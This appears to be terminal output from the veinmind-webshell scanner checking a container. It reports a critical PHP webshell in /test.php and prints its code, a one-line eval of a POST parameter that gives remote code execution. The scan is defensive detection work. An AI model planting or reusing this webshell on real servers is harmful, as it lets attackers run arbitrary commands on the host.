 root@iZbp144qskvihykzipm166Z:~/veinmind-test/veinmind-test1/veinmind-tools/plugins/go/veinmind-webshell# ./veinmind-webshell scan container dc4b681a050c --token 7
WEBSHELL
FROM LEVEL TYPE ENGINE SIZE PATH REASON
dc4b681a050c CRITICAL php_webshell guanshan 27.00 B /test.php ```php
<?php eval($_POST['a']);?>
```
For More Info, Try Using Json Format